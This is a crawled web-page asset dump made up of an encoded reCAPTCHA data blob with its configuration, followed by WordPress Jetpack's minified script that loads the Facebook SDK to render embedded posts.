1bDlTvDnGE8w7XCgGgRMcKhfxPDjsOmJMKnw7fClxYPQ8K4NEDDuDjDpktlw4RQwr3Dsi7CnFbCrHbCgEwibsOqNcOYA8OuYiHCk8Ovwrsew6jDg8Ozw4zCj8OSw4/Dn8OzwrLCpcKsw54TUA1tUG/DvcKYUDUrwrMyw5w9wpvCnBLCpcK8E3zCt1DCvlPCjU1KaTPDjiFQbSojwpohw7wzaizDp8OTw7jDr8OILRBpwpJxOsKpw7k+wplYS8KWw5jCgTE5w4JJwo7Dtyljwo8rwrLDqW3DlkTCs8O2w5/[base64]/CocOLT8Orwq0qwoRfwrt/w5/[base64]/DvX54AcO2w5Ygw7t/wpPDs2pvLlrChMKvZDU0w7rClsO6wr3Ck1nDi8KWG3AjARAJwroqw4HDrAHDlSx6w61fCkLCucKkNMOKJsKLw6PDocKbwqTDgTPDljs/w4HDqMKvwqJhR8K9DFjCisObDHzDtzsNwqluwpR1NDPDpSpMw6DCg8OpwpFxw7J5wr3CiWoyYsK6wrR/[base64]/CjlnDvhPCtQrDucOswppyDsOoFcKcIcOcwpJ7w7pIwrYKw4Zaw4cAwp1pXEFaN8K2wog9w7zCkSUeHHMDw4rCgGABw7Y3w7gxwqbDkcOowqzClmpLw6sMOMKHeMO5Q8KKXsK5b2nClQJLUAtOwoLCjsKyfcOEAhjDkcO7YcOUwrFuw53ChirCpMO3wprDqU/CoMKXw6HDml7Dj0DCsMO6w6bDmcK1HMORNcKvw5h7Z8K3w5g5w73CqcKRVsOLw5nDsXFowr/DlR9WwppuwqvCjh4Mwo3DrcOww7tbK8KFVMO+XG7CpSV9bkozMsO2e8KBw5YEBE7DiDHClHvDqMOuw6DDlgYdwonDtXDCmR7CtMK+F8OqfcKrwpPDscOaecK7w67CisKPLMKew65pwrgQAcKaLMK+eMO2w4AEfEDCs8Odw67DrwZ0DlnDicObaMOCwqFZasK/wonDqsK1w4fChsOEwrvDqA/Cg8O/[base64]/f8KKw7gTwrM7fhVlasOvwpEEwoPDl10UdE7DpSxcwoHDg8O4w6gQwq3Ds1xPd8OvUcK/c2AmwqgNw6XDi8OIC8Ozwo4Nw7A7esKgw4UGHh89HMOZcsKqw4PCtsK1OMOoH1HDnkkiRAkLA1t3wrTDssOhN8OSZsO/w4jDox7CuF3CqB17wqNnw4XDj0EhYhhEZsKnTwc5wo/Dk1bCjsKtw7l4wrjCqcK8w4HCr8K8w7UmwofCiHZ8wprCh8Ogw4zCtMO2w4HDmyATwoxSw7DDkcOXwrPCjELCtsOCw5MZJAwlCVDDt3FNXxDDuADDvzdLbcKXwq7DvWrClgFFPMKUw51MDcKIRS/CmsK/wo8vB8OiIjPCj8O6wobDoMOIwpDCvwzCgU8+cBIlw57DmMOkCMKzUkl7A8OIw69Ww7DCm8O9wovDqMKIwqnDicK7DnTDhXY3wrcOw7TDvsKERjHCvScIwowQw53DncOgw7LCnEMVwqLCozB6wopeCQvDjsKIw6/CocOQDSVnXWRRwoLDn8O9fHbCpQQXw4rDu3Nkwo3Dk8O5ImbCjR/DqF/DmCfDlcKEWsKKwqYmDsKlTcObw4cMScKAwoM9BcK/w61/WVLDs8KsZsOZw6BLwoJtOsKWwq3DicOewrXCg8OeWjd5dGoewolNcArDpl1EwpvClksYK1bDq8O7QlI3HF/[base64]/R2TCkhDCk2oHcMO2wrxXw7/[base64]/DicKXfx3Cq8Kzwo/Dn8K1wp0VwoRvOwcjCAlwOcOsw58CGGUMwrcrf8O1wqHDrMK1NBDDo8KMw4VFKzPChB0ywrAlwqBfL8K7wr/Cpy4EccKaw7l3wrnCjjvDisOrSsK9AcOXXmHCpCLDv8KLw5jCs0k2e8Owwp/CucOwAijDgcOLwpNewo7DlMOkT8O/wqLDjsOwwr3CrsKXwoPDqcOJe8KIw5TDl25/[base64]/[base64]/DjzzDl8KVwrPDm8Kmw5l5wpLCvVPCunrDlcKTw4JUbFdqTQPCoC3Cji/ClcKHwrvCjsOEKsOIM8KywrUMXMOKwqgUwpZ9wqBqw6U7C8OVw6jCtBPCosOfYUkRBsKhwqjDuXBYwrNDFsORAMOWIivCkyMRNUHCr2l4w5QVIcKTKMKNw6fDklbCmiHCpcKmdsOswovChmLCrA/[base64]/CjcKwZ8KXwp8LwqwZPsOTXHbCgcOIw5RDw7LCrMKew6fDucOWTlfDosKXYjDDv33DtHjCgsKcw50USMOXDXhhIzN2Gmxuw63Cry9bwrHDvFnCtMOewoEawonCvi9Peh7Dtn9mDk3DiW8Qw64xWhbCs8Ocw6jCkCJTwrdHw5jDgMOZw5/[base64]/wpkIw6/[base64]/DtmLDlxIYw77CkiRCAcOOFcKIwojCjHtxwrHDjXrCtjrCu1rCqmTDoDnDqcKrwrszBsK9THHDmSbCn8OeAsOxdFzCoELCsFzCrB3DhMO/ehNNwqoGw7fDgcKfwrfDrTzDo8Kmw7DCjcOiURHClxTCvsOVEMKyfsOme8O3I8OQwrfDr8KCw5VVWxrDrS3Cu8KefMOIwrrDo8OUNX5+b8Oqw5lVUzUEwp1WCxPCgcO9JMKSwoMSRMKiw6N1w6rDksKJw7jDisOdwqfCkMKFRFrDuS4hwqjDlCbCt3vDncK/BMOPwoBNIcKyw79MccOBw7lofXstw4VIwqzCr8Khw6rDscOQHhMqY8OZwqLCpUbCnsOYXsKKwpHDrcOhw5bCojXDucOrw45EIMOOI18SHcOrLFzDjQEdUMOhG8O+wrBoL8OAw5rCkjMBfWonw4d2wp/Cl8O7w4zCnsK4ShJ7R8KOw6J4worCiVp8SsKCwp3ClsOEHDB5S8OJw69jwq7CiMK7LkbCjWLCjsOgw590w67Dq8KHR8KbHS7DscKCOBHCk8O9wp/[base64]/CtcOmEijCgGIlfMK7wo/DvQnDpjEEWHTCssKPTXPCmifCkMOlG3RhLHDCpi/[base64]/CgcOdS8Kgw44wIk/[base64]/DkAHCksONL8Kqwqh4wqzDnDxEwpTDicKKwoR7DcOVEsK1wqwww5fDn8KOO8OzIFRdw6wxw4vDgMOzA8OZwpzCt8KNwoXCmg4ZOMKHw7YXbCU3wpzCshbDoBzChMKRbWvDpg/CksKnABdRZB4bXsKhw698wp5bDBTDtGNvw4nCkxlNwq/DpSjDrsOMSSd7wpwIUFAgwoZIRMKJbsK1w4pENcOQNArCsGhQHgPDq8OVE8K+fAkKaCjCr8OROWjCgGXCg13DhX8FwpbCvMOudMOew7vDs8OPw4HDv2Qhw7HCtwXDogjCsR4sw5Z/wq/Du8KCwoXCqMOcXMKDwqfDuMOZwoPDiWRUUBnCjcKbQsOnwpFcQSU4w78QVBXDjsKawqvDnsO4LwDCvR3DnXHCnsODwqEFVxfDt8Ojw4lzw7bDoFEgH8KDw64lLB7Dj01DwrPCjsO0OMKLaMK6w4cbEMOxw7/DrMOYw5loaMONw7PDnx59QMKswpbCr3rCt8KmRntpWcORM8K+w4grB8KJwptxaXo9w6wIwqQlw5/Cpy3DnsK5PFoIwoohw7Itw4Ixw6VGHsKAE8K/R8O5woMlw5k1wrXCp0RSwrIow7HCpgbCkSFYfz1bw69RGMKawrjCg8OEwp7CusKYw7E1wqBsw4Jsw6Vjw43ClELDhsOJI8KwfV9ZWcKWwot/ZcOuCC54fsKRdAXCu09XwrFyE8KGKk7DojHCisK8QsOqw5/CqSXDhy/Dtl4lKMO0wpPCmx1aQ27CqMKuNcKjw4Auw7FPw5LCnMKJTiAZCH9NNMKMBsOTJsOzUMOBWTZvIBRGwqQtEMKqY8KtbcOewpnDt8Ozw7sMwo/DpBEgw6wxw5nCtcKqXcKMVm8ywofCnTQ+fwtgMQp6w6NnaMKtw6HCgibDhnnCsENiDcKVIMKRw4vDucKbeyjDtsK6X1/Dg8O1FsOvMyQXE8OLwonDoMKZwqvCvDrDn8KKEsKuw7jCoMOqRMOGNsOxw6BxGW8Ew6zDg1nCg8OnYlfDn3rClH0vw6rCtzNTDsKIwpzCiX/[base64]/w4rDgjTCrl83w6UJwpY7ZcOAwrPCvcO9Fi5/emHCnip1w6rDusK2w5kncVPDphMkwphxVsOBwqzCmmstw6ZwXMO8wrMLwpwhbiJOwrgiLhleFjLCk8OOw6Ycw73Cq3BnLcK1YcK1wplFOR7CnBo6w5EDIMODwrV8C0fDiMO/wp8NTH5pwrrCnFQuBn8Ewp17UcK9ZcOrNHt4a8OuOAfCnHLCoRo5HRZrRsOuw6XCt2t2w6MAJhkvwr1VSW3CgDvCtMOgcVlxSMOVCcOqw54Mw7fDocOzJ0w4wp/CsVIpw54zecKDKzAEOFU/R8O1wpjDgMO5woXDjMO8w5ZawoAAEBjDv8KuaEvCi21Mw64+UcKQwrbCksOZw6rDjcO0w6snwpsYw67Do8KaNcKSw4LDtlJ/b27CncOgw7dzw5BlwpcewqrCviA+RDxlKEdBYsO/FMKCe8Kawp7DocOWasKBw48dwpAkwqw6HVjDqB5ADFjCtBLDqMKtw7/[base64]/csK1w5TCuk01bBfCn8KhwpvDnXfDjMOBw7LCkhpHwpdxesOTDAJecMOkRsO/w6HCuxzCuVN5ImrCncKbRGZYCkFJw6fDvcOlFsOmw58Aw4UrGE53eMKkcMKuw7bDtsKiMsKMwroTwq/DvhjDiMO1w4/Dkk0Vw6NFw7HDq8KzG10MBMObP8Khf8KAw4t7w7VyHynDg3x6UcKvwopswrXDgRDCjRXDnQvCusORwqnCkMODZxA8esOMw7PCs8OIw5/CucOIGGPCk0zDgMOxfcKbw6l/wqLDg8OgwoNYw50JSTIvw53ClMOIK8Oiw59DwoDDvSTCkkXCvMONw77CvsOAUMK0wocewq3CnsOvwpd2wr/DoivDoxXDn0Ewwq3CnETCsSJhdMKQHcKmw5Jjwo7DusOITcOhVWFKKcK9w7zDmcK8w6PDjcKVworCjcO/OMKCFjjCj0jDrsOSwrzCocKnw7HCusKJAcOcw78tdklCMhrDisOzNcOowpBXw6JAw4PDp8KWw48ywoXDn8K9eMOMw58rw4wTFcOYcTjCoH3CtXVNw6bCgsKCFwLCtU1OOzLCmMKXd8OSwpdaw7XDlMOwJXRtI8OHM0RsUcOqC3zDu31yw73Cqi1Cwo/CmlHCkyYHwrYrw7rDpMO2wqHCvyECa8OjccKbcSNxUBnDpB7ChsKPwpPDtHdJw7TDiMKKL8KqG8OqRcK4wpnCgGbDlsOqw6dFwpx0wpvCmnXCozEYMsOsw5/ClcKXwopRRsO/wqfCq8OEcwjDozHDqiDCm388b3HDqcOuwqN3e1nDr1VNNH44wqcyw6jCjzQkY8O/[base64]/LsK8w7rCocOLw7dIQSJ7wp/CkhvCn8KZwqrCqsKUOMOPwq3Crz9sw7vClHYFwpLCqnUswrQcwrjDh2Umwohkwp/CqMOeJiTCtn/DnhzChgNHw7TDiBfCvSnCr1nCqsKQw4DCo0I2TMOGwpfDpAZIwqvDjQDCpTrDvsK5ZMKFPHrCjcOMw47Dn2HDtD8Qwp1HwqHDvsK/CMOFfsKPaMOdwphzw7Qvwq0lwqwWw6TDkk/[base64]/ZFMiADrDocKswrLDt0nCtGZKMTQZwqjDqDfDiAPCn8KgGFjDq8O2YBvCpcKCDzIEUC11AFFlOU3Dpx5XwrJjwpkLCsOCfsKUwo/DrTgcLMOWZkrCtsOgwqvCkMOtwqrDucOcw5fDqS7DksKkOsKzwpJPw5nCozzDkBvDiwEHw79tQcO4HlrDu8Kzw6plQsKnPmjDugkSwr3Dr8KdRsKvwowzD8K/woMAeMOuw6JhVsKXJ8K6eCI2w5HDuzzDk8KTc8KDw63Dv8OJwppOwp7Cl0LCn8Kzw4zDhxzCpcKKwo9WwpvDqjZGwr8iGGbCoMKQw7zCsnAJY8OrHcKiPBInEmDCn8OBw7vCt8K8wq13wr7DmsOPVQE4wrjDqn/Cg8KBwocHEMK7wo/CqMKKcifDjMKKTWnCoDgmw7nDmysAw6dgw48iwoJ9w5XCnMKUP8Ksw7gOYR4jRcOrw4FKwq8fejtbFQ/[base64]/[base64]/Dsx9FVcKhSMOYFcKUw64JZGsSecKoQALCjA1MLMKwwr1TIh04wrPDtF3DjMKUWsOtwr7Do3PDkcOgwq/CkG4tw7TClUbDgMO/w6hUZsKdNMO2w4zCsWhsJcKuw48fBMO2w6lPwqtiClRYwr3CiMO9wpdoDsOQw4jCiXdMY8OawrY1FcKfwpdtKsOHwonCtk/Cl8OzXMO3eQLDvSYNw4/CrmPDiH5ow5FdVClGZDpcw7pLeltYw5fDmBF4YMOCXcKbCABdEBTDqMOwwoxPwp/Do04TwrjDrAZlC8KZasKiZEzClDPDp8KRPcKdwrTDhcO2McKkVsKTOBUuw49TwqHClQJ3cMOiwoQxwp7Cg8K+OgLDq8OUwpZRJXTCmgpLworDuU/DtsOUGsO/ecOtWcOvIxPDum8gN8KpRsOlwp7DgVNqHMO9wq9gBwPCuMOAw5bDnsO2D1xuwoDCmVPDkzUGw6UWw7hWwrHCoTM1w6EBwq1Ww5/CsMKMwrdpFBRSFHUzVXrCmjzCqMOswot+w4RnIMOqwrBRfxBZw50Ew73Cm8KCwppsTl7CusOtF8O/NcO/w7jCpMO4RmfDhT92McOER8Kaw5HDuyVzCXkSNcO9dcKbXsKuwqFgwq/CjsKjLyDCtsKowoVBw40Ow5jCl2Y4w44AdBYzw5jDg0woOmwow7HDhk0ya1bDn8OJRwLDjMOJwo8Rw7BAfsOgZQRJesOrFlh/wrB/wroxwr/DlMOpwphxPCVcw7NDNcOQw4PCsWNndzdAw7U3OHTCrMOKwpZFwq8xwozDs8Kvw78uwpVfwpzDicKAw6PDqlDDvMK9bjBrHAFZwotYwqNFXcOQw6/Dk1sEZ0zDmMKNwqF1wrItdMKDw6RpXW/CnBsLwpgtwojCuSDDmyBow7rDoW/ChDDCp8OYw7MnNgNfw6xjNMK7fMKHw7HCjE/[base64]/DiXvCs8O0w6o3wqbCjD7DukQtasKawq8zwrPCiMKbw4vCo1XDjMKLw6olShHDgsOAw7vCgnPDnMO6wq7DgyLCjcKyWcO7eXZoCl7DkUXDq8KbbMOeA8KfbkRKTzxpw4Mew73DtMKFDsOpScKqw6F9eQhkwpcNIyzClRx/TwfDtRnCscO6woPDp8OiwoYMAGnCisKuw6TDrWEQwpE5DsKLw4/DuBzCrgNQPMO6w5YvPFYIN8O3a8K5GzTDhiHCrzQdwo/Cr1B/w6/Dlyx9woTDuUk/CkVqU1LCjcOHPE5cLcKMITVdwpNKJAQfamslH2Eww4TDmMKHwqDCtmnDtzQww6cZw7vDuG/Co8Ofwrk7AjQ6H8Ovw73CmEo6w5XCm8KGaGHCmcKlB8KIw7Q4wpvDhjkzTRt1eUfCmB98MsOgw5Avw4Imw59zwqbDr8KYw452T3ssM8KYwpF3IMKMU8OrLj7Dq04Nw5LCg3vDvcK1VTPDjsOpwobDt10+wo/DmcKTesOUwpjDlUwrOw3Cv8Krw6XCi8K0J3ZQZhMvfsKowqnCnMKtw73CnU/DhxbCmcKDw73DgQtMTcKvOMOjflIMTcO/w71hwpdKairCosKETRRsBsKAw6LCp0lpw5t7KkRgQHDClTjCrsK2w4bDr8OKHQnDkMO2w4/[base64]/CsxkuJxNmdsKww4ktwqkbSDBDJMOUw5xkScOYw4wrfsOpwoV7w5rCjSTDoDlQDcKAwofCs8Klw5bCucOiw7/DtMKJw5/[base64]/[base64]/DrsKvaQ9Af0cFOS0KwoTDjMOOwqJfwr7DvVHDmcOmFMKoMU/Dv8OZZcK2wrbDmB7Dq8O+TcK2RnHDumPCt8OMIXDCgXrDkcOKTcKVdggkJFkQLnzCj8KPw50PwpJkeiFDw6TCncK2w7jDsMK8w7PCtC8FCcOCPQvDsFdBw53CvcO5T8KHwp/DjBPDk8KhwqV2E8KRw7LDrMOfSw0+TcKUw4DCknlXY2dmw7DDscKJw5E0UTPDtcKTw4jDpcK6wo3CpTMKw5NEw7XDkTDDiMOkblNuJ0k1w5hYO8KXw5t1OlzDi8KVw4PDtnAhA8KCA8KCwr8Ow6FqQ8K/DkPDoAwrfcO2w7h1wr87H1hIwpwIb33CpmnDlsOBw51dGsO6K2XDiMKxw6/Ch1/DqsKvw7rCisKsYMOZARTCj8Kxw7zDnykPWD7Co17DrRXDhsKVanBmWcKUHMOXF3A+CToqw7AZWgzCgXJUBmdhAMORRHrClMOOwpnDpTkZE8OLaCXCpjnDgcKxJ2Npwp92aELCu2IRw7vDuT7DtsKjRQ3Cu8OFw4kcH8OuBcOkek3Cjz0Vwr3Dhx/Cu8KSw7LDlcK/OUZ8wrxqw7M1CMKlDMOjw5bCj2Vcw7XDqj9Tw7zDl2/[base64]/Ciz4vGDlTwpfChG3DmTfDh1dZQUZFwrDCmRLDjcOkwotyw5ImAGgpw64XO1hfacOlw4Iiw400w5d+woHDicKZw7TDkB/DmAnDp8KPZmNMX3DCtsKPwrjCqGDDkjICegTCjMKqYcOUwrFpG8KEwqjDncK6AMOoeMOVw6p1w4psw6Yfw7HCuxrDlWcuRcKRwoJzw7MRMwpFwp0RwprDo8KkwrHCg0BmPMKdw4bCtlxowqfDucOrc8O+Qj/CgRXDjynCisK1SwXDmMORb8OTw6BOSioUahbDrMOrAG3DjUUZf2gBDQnDsTXDvsKpFMKnJsKVTn7DvTjCvjrDr1FKwrUCRsOuaMO0wq7DlGMQR1DCg8KuLXpXw7stwrx5w4ZjcAozwqM/B1bCvSHCpkBRwoDCnMKMwp0bw5rDrcO+YkU0TMKUacO+wrowbsOsw4cGMn88wrDCoC00dcOLWMK+IMOSwoAOdsKpw57CoS0tFQY+R8O1HsKyw44ON3rCqFElC8OewrzDklXDpDp/wrbDrAfCksOGw7vDhAg7RXhUMcO9wqEQCMOUwqzDqMK8wrTDthhmw7xydFBeB8OIwpHCk0swW8KQwqDChHhETG7CjR45X8O1LcKoVBPDqsOGccO6wrwowpvDngnDt1FQJgseDlPDlcOhT0DDpsK+G8KCK2d2FMK6w64rbsOJw6law5PCuBrDg8KxOWbCgjLDsV/[base64]/DpsOkS8K1CUJWYhtlCsKDwqvDqwnCqcOAB8Ofw4HChD/Ck8OawosZwpoow7hJDMKON3/DhMKsw6HCr8Oew7gawqkLIRvCsHo6R8Ovw4PCtH/ChsOgfMOgT8Ktw61lw4XDsSbDl1p6UsKtZ8OjJ0d9MsKIYsKowqYWacObVFnCkcK/w5HDt8ONSSPDmhIGQ8K6dnzDtsOvwpQKw5h8fjgLWcOnLcK1w77DuMOHw7HCgsKnw7TCt0DCtsKMw7Z/QwzDjUDCrMKgLMOJw6bDkEFGw6rCsTkFwqnDh3PDrxYCZsOiwpYbw7FWw5jCmsOqw5TCp1BjQzjDoMOCe0ZAWMKFw65/M2jCl8OdwpDCgQBHw4UxZkszwrEYw5rChcKCwqoNwqjDmsK0woJ/wqphw6p7aRzDoRxfYzpDw5V8B31KX8KGwoPDvlN/LllkwqTDpMKNdCQWHgMnwrPDkcKbw6DCosOZwqwDw7/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeW-uYUAAAAAHzXo21aSCnfk1OtoRyFa4hy_Njk\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,824],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.ssov.at:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LrcTJ5cfXnRTtSAlWQNkF4obzur8oCc5v/sSvt4GDIM\\u003d\x22,1,0,null,1,1768104520489,0,0,[126,33,26,35],null,[200],\x22RC-biWRHWo4Lko5MA\x22,null,null,null,null,null,\x220dAFcWeA7kgQElhR7o8FyXfhFFjiBbmyvFnGJctaPMKuxms7QR30dYfa-2fLuhlUkaN34oBQIjtxnWF1Q1tYUaAX3xho7LNPA6xQ\x22,1768187320591]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js
body_size: 170
content:
!function(e){var n=function(){var e,n,t,d;"undefined"!=typeof FB&&FB.XFBML?FB.XFBML.parse():((e=document.createElement("div")).id="fb-root",document.getElementsByTagName("body")[0].appendChild(e),n="//connect.facebook.net/"+jpfbembed.locale+"/sdk.js#xfbml=1",jpfbembed.appid&&(n+="&appId="+jpfbembed.appid),n+="&version=v2.3",(t=document.createElement("script")).setAttribute("src",n),(d=document.querySelector("script")).parentNode.insertBefore(t,d))};e.fbAsyncInit=function(){FB.init({appId:jpfbembed.appid,version:"v2.3"}),FB.XFBML.parse()},"undefined"!=typeof infiniteScroll&&document.body.addEventListener("post-load",n),n()}(window);